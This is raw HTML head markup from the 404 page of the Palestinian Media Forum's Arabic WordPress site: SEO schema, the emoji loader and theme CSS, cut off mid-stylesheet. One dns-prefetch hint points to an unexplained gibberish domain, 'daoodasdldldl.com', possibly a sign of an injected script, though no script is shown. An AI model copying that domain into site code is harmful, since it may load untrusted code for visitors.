

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fpjs.ps/2021/08/30/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88/
body_size: 70327
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#"  class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fpjs.ps/xmlrpc.php" />
	<title>الصفحة غير موجودة. &#8211; منتدى الإعلاميين الفلسطينيين</title>
<link rel='preload' as='image' href='https://fpjs.ps/wp-content/uploads/2020/08/unnamed.png' type='image/png'>
<link rel='preload' as='image' href='https://fpjs.ps/wp-content/uploads/2020/08/unnamed.png' type='image/png'>
<link rel='preload' as='font' href='https://fpjs.ps/wp-content/themes/jannah/assets/fonts/fontawesome/fontawesome-webfont.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://fpjs.ps/wp-content/themes/jannah/assets/fonts/tiefonticon/tiefonticon.woff' type='font/woff' crossorigin='anonymous' />

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="robots" content="noindex" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fpjs.ps\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/fpjs.ps\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 - \u0647\u0648 \u0647\u064a\u0626\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0623\u0633\u0633\u062a \u0643\u062c\u0645\u0639\u064a\u0629 \u0628\u0645\u0648\u062c\u0628 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u062e\u064a\u0631\u064a\u0629 \u0648\u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0627\u0644\u0623\u0647\u0644\u064a\u0629 \u0631\u0642\u0645 (1) \u0644\u0633\u0646\u0629 2000 \u0648\u0645\u064a\u062f\u0627\u0646 \u0639\u0645\u0644\u0647 \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0647\u0648 \u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 . \u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0635\u062d\u0627\u0641\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0635\u062d\u0627\u0641\u0629 \u063a\u0632\u0629","url":"https:\/\/fpjs.ps\/"},"nextItem":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/#listItem"},{"@type":"ListItem","@id":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/","name":"\u063a\u064a\u0631 \u0645\u0648\u062c\u0648\u062f","url":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/"},"previousItem":"https:\/\/fpjs.ps\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/fpjs.ps\/#organization","name":"\u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646","url":"https:\/\/fpjs.ps\/","sameAs":["https:\/\/www.facebook.com\/fpjspal"],"contactPoint":{"@type":"ContactPoint","telephone":"+970597644333","contactType":"Technical Support"}},{"@type":"WebPage","@id":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/#webpage","url":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/","inLanguage":"ar","isPartOf":{"@id":"https:\/\/fpjs.ps\/#website"},"breadcrumb":{"@id":"https:\/\/fpjs.ps\/2021\/08\/30\/%D8%AA%D9%87%D8%A7%D9%86%D9%8A%D9%86%D8%A7-%D9%84%D9%84%D8%B2%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A-%D8%A5%D8%B3%D9%85%D8%A7%D8%B9%D9%8A%D9%84-%D8%A7%D9%84%D8%B2%D8%B9%D9%86%D9%88\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/fpjs.ps\/#website","url":"https:\/\/fpjs.ps\/","name":"\u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u064a\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646","description":"\u0647\u0648 \u0647\u064a\u0626\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0623\u0633\u0633\u062a \u0643\u062c\u0645\u0639\u064a\u0629 \u0628\u0645\u0648\u062c\u0628 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u062e\u064a\u0631\u064a\u0629 \u0648\u0627\u0644\u0647\u064a\u0626\u0627\u062a \u0627\u0644\u0623\u0647\u0644\u064a\u0629 \u0631\u0642\u0645 (1) \u0644\u0633\u0646\u0629 2000 \u0648\u0645\u064a\u062f\u0627\u0646 \u0639\u0645\u0644\u0647 \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0647\u0648 \u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 .","inLanguage":"ar","publisher":{"@id":"https:\/\/fpjs.ps\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="منتدى الإعلاميين الفلسطينيين &laquo; الخلاصة" href="https://fpjs.ps/feed/" />
<link rel="alternate" type="application/rss+xml" title="منتدى الإعلاميين الفلسطينيين &laquo; خلاصة التعليقات" href="https://fpjs.ps/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fpjs.ps\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css'  href='https://fpjs.ps/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.0.7' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Cairo';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cairo';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Cairo';}#main-nav .main-menu > ul > li > a{font-size: 16px;font-weight: 600;text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #068aff;}#instagram-link a:hover{color: #068aff !important;border-color: #068aff !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #068aff;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #068aff;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #068aff;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #068aff;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #068aff;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #068aff;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #068aff;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #068aff;}::-moz-selection{background-color: #068aff;color: #FFFFFF;}::selection{background-color: #068aff;color: #FFFFFF;}circle.circle_bar{stroke: #068aff;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 6,138,255,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0058cd;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0058cd;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #068aff;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #068aff;}#tie-body .block-more-button{color: #068aff;}#tie-body .block-more-button:hover{color: #0058cd;}#tie-body .has-block-head-4:after,#tie-body .mag-box-title h3:after,#tie-body .comment-reply-title:after,#tie-body .related.products > h2:after,#tie-body .up-sells > h2:after,#tie-body .cross-sells > h2:after,#tie-body .cart_totals > h2:after,#tie-body .bbp-form legend:after{background-color: #068aff;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #068aff;}#tie-body .tabs li a{color: #068aff;}#tie-body .tabs li a:hover{color: #0058cd;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #068aff;}#tie-body .tabs > .active a:before,#tie-body .tabs > .active a:after{background-color: #068aff;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #068aff;}#instagram-link a:hover{color: #068aff !important;border-color: #068aff !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #068aff;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #068aff;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #068aff;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #068aff;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #068aff;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #068aff;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #068aff;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #068aff;}::-moz-selection{background-color: #068aff;color: #FFFFFF;}::selection{background-color: #068aff;color: #FFFFFF;}circle.circle_bar{stroke: #068aff;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 6,138,255,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0058cd;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0058cd;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #068aff;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #068aff;}#tie-body .block-more-button{color: #068aff;}#tie-body .block-more-button:hover{color: #0058cd;}#tie-body .has-block-head-4:after,#tie-body .mag-box-title h3:after,#tie-body .comment-reply-title:after,#tie-body .related.products > h2:after,#tie-body .up-sells > h2:after,#tie-body .cross-sells > h2:after,#tie-body .cart_totals > h2:after,#tie-body .bbp-form legend:after{background-color: #068aff;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #068aff;}#tie-body .tabs li a{color: #068aff;}#tie-body .tabs li a:hover{color: #0058cd;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #068aff;}#tie-body .tabs > .active a:before,#tie-body .tabs > .active a:after{background-color: #068aff;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #002e81;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #002e81;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed 